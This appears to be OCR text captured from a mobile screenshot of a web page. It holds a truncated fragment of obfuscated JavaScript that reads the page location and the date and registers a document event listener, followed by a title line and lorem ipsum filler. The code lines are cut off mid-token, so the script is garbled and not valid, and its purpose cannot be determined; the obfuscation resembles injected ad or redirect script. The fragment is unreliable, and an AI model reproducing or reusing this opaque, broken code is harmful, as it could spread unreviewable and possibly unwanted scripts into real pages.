
_0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]
();const _0x2b4a92=location[_0x365b[0x20]];let
_0x1b1224=_0x2317c1(_0xfdead6);const
_0x4593ae=Date[_0x365b[0x21]](new
Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a
_0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(
(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x
(_0x1b1224&&window[_0x365b[0x0]]()&&
(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],
(_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}c
{_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else
_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}docume
(_0x365b[0x22],_0x978889);}());
Dance in the city of love‎
Lorem ipsum dolor sit amet, consectetur adipiscing